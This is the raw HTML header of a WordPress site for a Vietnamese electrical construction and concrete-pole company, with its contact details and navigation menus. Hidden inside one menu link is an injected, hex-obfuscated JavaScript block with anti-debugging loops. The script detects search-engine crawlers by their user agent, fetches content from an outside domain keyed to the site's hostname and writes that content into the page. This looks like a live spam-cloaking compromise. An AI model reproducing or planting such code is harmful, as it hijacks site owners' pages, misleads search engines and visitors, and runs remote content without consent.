<link rel="https://api.w.org/" href="http://vneco10.com/wp-json/" /><link rel="alternate" type="application/json" href="http://vneco10.com/wp-json/wp/v2/pages/440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vneco10.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="http://vneco10.com/gioi-thieu-chung/our-team-list/" />
<link rel='shortlink' href='http://vneco10.com/?p=440' />
<link rel="alternate" type="application/json+oembed" href="http://vneco10.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvneco10.com%2Fgioi-thieu-chung%2Four-team-list%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vneco10.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvneco10.com%2Fgioi-thieu-chung%2Four-team-list%2F&#038;format=xml" />
<script type="text/javascript">window.ccb_nonces = {"ccb_paypal":"d0c486ef43","ccb_stripe":"01fd95b070","ccb_contact_form":"f8e631b20a","ccb_woo_checkout":"800a8dfa0e"};</script>	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'http://vneco10.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"ce36382f08","get_image_url":"df5a78623d","wpcfto_upload_file":"c1acb1c6e9","wpcfto_search_posts":"45d52d6f81"};
	</script>
	        <script type="text/javascript">
            var ajaxurl = 'http://vneco10.com/wp-admin/admin-ajax.php';
            var stm_ajax_load_events = '43dcdd74a3';
            var stm_ajax_load_portfolio = 'c78b1ec2df';
            var stm_ajax_add_event_member_sc = 'f49526b47c';
            var stm_custom_register = 'cc49b160dd';
            var stm_get_prices = 'b9e21a5505';
            var stm_get_history = 'dddf04d37d';
            var stm_ajax_add_review = 'd1d561cc3b';
        </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style>
            #wp-admin-bar-consulting_settings img {
                max-width: 25px;
                vertical-align: top;
                position: relative;
                top: 3px;
            }
        </style>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://vneco10.com/wp-content/uploads/2019/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://vneco10.com/wp-content/uploads/2019/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://vneco10.com/wp-content/uploads/2019/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://vneco10.com/wp-content/uploads/2019/09/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body class="page-template-default page page-id-440 page-child parent-pageid-6352 theme-consulting woocommerce-no-js site_layout_1 show-mobile-switcher  header_style_2 sticky_menu mobile_grid_landscape vc_sidebar_page wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-6 elementor-page elementor-page-440">


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
    <header id="header">
                                                        <div class="top_bar">
                        <div class="container">
                                                                                            <div class="top_bar_info_wr">
                                                                                                                                                                                                                                                                                                    <ul class="top_bar_info"
                                                    id="top_bar_info_0" style="display: block;">
                                                                                                            <li>
                                                                                                                            <i class="stm-marker"
                                                                   style="font-size: 15px; color: rgba(54,239,64,1);"></i>
                                                                                                                        <span>
                                                                Kv6 P. Trần Quang Diệu, QN                                                            </span>
                                                        </li>
                                                                                                                                                                <li>
                                                                                                                            <i class="stm-clock6"
                                                                   style="font-size: 15px; color: rgba(54,239,64,1);"></i>
                                                                                                                        <span>
                                                                Thứ 2 - 6 : 8h - 17h. Chủ Nhật CLOSED                                                            </span>
                                                        </li>
                                                                                                                                                                <li>
                                                                                                                            <i class="stm-phone"
                                                                   style="font-size: 15px; color: rgba(54,239,64,1);"></i>
                                                                                                                        <span>
                                                                02563841114                                                            </span>
                                                        </li>
                                                                                                    </ul>
                                                                                                                                                        </div>
                                                    </div>
                    </div>
                                                                            <div class="header_top clearfix">
                        <div class="container">
                            <div class="logo media-left media-middle">
                                                                                                    <a href="http://vneco10.com/" style="margin: 0px 0px 0px 0px"><img
                                                src="http://vneco10.com/wp-content/uploads/2019/09/logo.png"
                                                style="width: 170px; height: px;"
                                                alt="Vneco10.com | Sản xuất cột điện bê tông dự ứng lực, thi công xây dựng điện Bình Định, xây lắp đường dây truyền tải Bình Định, xay lap duong day truyen tai binh dinh"/></a>
                                                            </div>
                            <div class="top_nav media-body media-middle">
                                                                    <div class="header_socials">
                                                                                    <a target="_blank" href="#"><i
                                                        class="fa fa-facebook"></i></a>
                                                                                    <a target="_blank" href="#"><i
                                                        class="fa fa-twitter"></i></a>
                                                                                    <a target="_blank" href="#"><i
                                                        class="fa fa-google-plus"></i></a>
                                                                                                                    </div>
                                                                <div class="top_nav_wrapper clearfix">
                                    <ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-7005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7005"><a href="http://vneco10.com/">Trang chủ</a></li>
<li id="menu-item-7010" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-7010"><a href="http://vneco10.com/gioi-thieu-chung/">Giới thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-7068" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-7068 stm_col_width_default stm_mega_cols_inside_1 stm_mega_col_width_banner_default"><a href="http://vneco10.com/gioi-thieu-chung/">Giới thiệu chung</a></li>
	<li id="menu-item-7013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7013 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/gioi-thieu-chung/lich-su-phat-trien/">Lịch sử phát triển</a></li>
	<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/mo-hinh-to-chuc-cong-ty/">Sơ đồ tổ chức<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
	<li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7067 stm_col_width_default stm_mega_cols_inside_1 stm_mega_col_width_banner_default"><a href="http://vneco10.com/tam-nhin-su-menh/">Tầm nhìn và sứ mệnh</a></li>
	<li id="menu-item-7066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7066 stm_col_width_default stm_mega_cols_inside_1 stm_mega_col_width_banner_default"><a href="http://vneco10.com/chinh-sach-chat-luong/">Chính sách chất lượng</a></li>
	<li id="menu-item-7048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/gioi-thieu-chung/our-team-grid/">Ban lãnh đạo</a></li>
</ul>
</li>
<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7038"><a href="http://vneco10.com/linh-vuc-hoat-dong/">Lĩnh vực hoạt động</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16 stm_col_width_default stm_mega_cols_inside_1 stm_mega_col_width_banner_default"><a href="http://vneco10.com/stm_works_category/xay-dung-cong-trinh-dien/">Xây dựng công trình điện</a></li>
	<li id="menu-item-7411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7411 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/stm_works_category/san-xuat-cot-be-tong">Sản xuất cột bê tông</a></li>
	<li id="menu-item-7412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7412 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/stm_works_category/gia-cong-co-khi">Gia công cơ khí</a></li>
	<li id="menu-item-7413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7413 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/stm_works_category/cho-thue-kho-bai">Cho thuê kho bãi</a></li>
</ul>
</li>
<li id="menu-item-7062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7062"><a href="http://vneco10.com/du-an-nang-luc/">Dự án &#038; Năng Lực</a>
<ul class="sub-menu">
	<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7569 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="http://vneco10.com/du-an-nang-luc/">Dự án</a></li>
